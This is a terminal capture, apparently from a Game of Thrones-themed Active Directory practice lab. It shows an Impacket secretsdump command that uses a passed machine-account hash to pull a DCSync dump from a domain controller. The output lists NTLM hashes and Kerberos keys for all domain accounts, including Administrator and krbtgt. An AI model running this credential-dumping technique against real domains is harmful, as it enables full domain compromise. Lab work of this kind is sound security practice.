 [Nov 20, 2023 - 01:39:54 (CET)] exegol-jorgps /workspace # secretsdump -hashes ':3e72d50cc92ce60b7980a93f5ec672d0' -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:058c32444bd10e86bfa6815c0c7ca3fb:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:3e72d50cc92ce60b7980a93f5ec672d0:::
BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:bc0ed63b652f0bcacf7f9a0bb687eba1:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:3b1e03c7b95589e7bfb739acc8258924:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:b395d89cff0023662528c52b9b2efdf2948d4bbc8a611e47f3939299d2218c8d
krbtgt:aes128-cts-hmac-sha1-96:1ac04fdfa57d3e23da9c458d1d7515a5
krbtgt:des-cbc-md5:baa73d622a750b8a
daenerys.targaryen:aes256-cts-hmac-sha1-96:cf091fbd07f729567ac448ba96c08b12fa67c1372f439ae093f67c6e2cf82378
daenerys.targaryen:aes128-cts-hmac-sha1-96:eeb91a725e7c7d83bfc7970532f2b69c
daenerys.targaryen:des-cbc-md5:bc6ddf7ce60d29cd
viserys.targaryen:aes256-cts-hmac-sha1-96:b4124b8311d9d84ee45455bccbc48a108d366d5887b35428075b644e6724c96e
viserys.targaryen:aes128-cts-hmac-sha1-96:4b34e2537da4f1ac2d16135a5cb9bd3e
viserys.targaryen:des-cbc-md5:70528fa13bc1f2a1
khal.drogo:aes256-cts-hmac-sha1-96:2ef916a78335b11da896216ad6a4f3b1fd6276938d14070444900a75e5bf7eb4
khal.drogo:aes128-cts-hmac-sha1-96:7d76da251df8d5cec9bf3732e1f6c1ac
khal.drogo:des-cbc-md5:b5ec4c1032ef020d
jorah.mormont:aes256-cts-hmac-sha1-96:286398f9a9317f08acd3323e5cef90f9e84628c43597850e22d69c8402a26ece
jorah.mormont:aes128-cts-hmac-sha1-96:896e68f8c9ca6c608d3feb051f0de671
jorah.mormont:des-cbc-md5:b926916289464ffb
sql_svc:aes256-cts-hmac-sha1-96:ca26951b04c2d410864366d048d7b9cbb252a810007368a1afcf54adaa1c0516
sql_svc:aes128-cts-hmac-sha1-96:dc0da2bdf6dc56423074a4fd8a8fa5f8
sql_svc:des-cbc-md5:91d6b0df31b52a3d
MEEREEN$:aes256-cts-hmac-sha1-96:c601175321f075f35c27926c0ec03823a49dcc83ea7ec3925549a2fc98ec238d
MEEREEN$:aes128-cts-hmac-sha1-96:92f204d6e137bdf7af1cbc661eae341a
MEEREEN$:des-cbc-md5:98b0ea1af7e6d967
BRAAVOS$:aes256-cts-hmac-sha1-96:d62784008a108c0c4f8be7b0c445d51cf920714dfe12c263320b16eb81d1b537
BRAAVOS$:aes128-cts-hmac-sha1-96:b8c36919e0bd1385a898c4b022239d45
BRAAVOS$:des-cbc-md5:2cf8e09b1f8a1f5b
SEVENKINGDOMS$:aes256-cts-hmac-sha1-96:9ab84ee4a5638881cd4ebf00128c2acad6b45df510afc34bae6a0da6b2510621
SEVENKINGDOMS$:aes128-cts-hmac-sha1-96:99aa338d20c517aafec0ab830bc0e891
SEVENKINGDOMS$:des-cbc-md5:62f4e5a743c70d29
[*] Cleaning up...